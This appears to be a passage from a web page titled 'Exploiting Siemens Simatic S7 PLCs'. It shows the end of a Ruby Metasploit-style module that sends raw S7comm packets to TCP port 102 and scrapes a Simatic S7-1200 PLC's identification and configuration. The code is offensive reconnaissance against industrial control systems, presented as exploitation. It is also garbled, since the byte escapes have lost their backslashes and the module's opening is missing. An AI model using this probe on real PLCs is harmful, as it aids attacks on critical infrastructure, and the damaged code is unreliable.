 Exploiting Siemens Simatic S7 PLCs

                                "x01x00x31x31x00x00x04xfc"+
                                "x00x00x00x03x00x00x03x84"+
                                "x30x00x00x00x32x01x81x69"+
                                "x00x00x04xe8x89x69x00x12"+
                                "x00x00x00x00x89x6ax00x13"+
                                "x00x89x6bx00x04x00x00x00"+
                                "x00x00x00x00x72x01x00x00",

                                "x03x00x00x07x02xf0x00",

                                "x03x00x00x40x02xf0x80x72"+
                                "x01x00x31x31x00x00x04xfc"+
                                "x00x00x00x04x00x00x03x84"+
                                "x30x00x00x00x31x01x9dx29"+
                                "x00x00x04xe8x89x69x00x12"+
                                "x00x00x00x00x89x6ax00x13"+
                                "x00x89x6bx00x04x00x00x00"+
                                "x00x00x00x00x72x01x00x00",

                                "x03x00x00x07x02xf0x00",

                                "x03x00x00x3dx02xf0x80x72"+
                                "x01x00x2ex31x00x00x04xd4"+
                                "x00x00x00x05x00x00x03x84"+
                                "x30x00x00x03x84x00x00x00"+
                                "x04xe8x89x69x00x12x00x00"+
                                "x00x00x89x6ax00x13x00x89"+
                                "x6bx00x04x00x00x00x00x00"+
                                "x00x72x01x00x00",

                                "x03x00x00x07x02xf0x00"
             ]

             connect()
             pkt.each do |i|
             sock.put("#{i}")
             sleep(1)
             end
             data = sock.get_once().lstrip.gsub(/[ÐÀÁÂ#ðÊ!ðü&ðü_r^ð*ü<"Ô,rn/]/,'').chomp
             print_good("#{ip} is up, iso-tsap is open.")
             print_status("Packet scraping PLC device configuration.")
             print_status("Identification: #{data}".chomp)
             report_note(
             :host      => "#{ip}",
             :port            => "102",
             :proto     => 'tcp',
             :type      => "Siemens Simatic S7-1200 PLC",
             :data            => Rex::Text.encode_base64("#{data}")
             )
             disconnect()
             rescue ::EOFError
             end
      end
end




26
 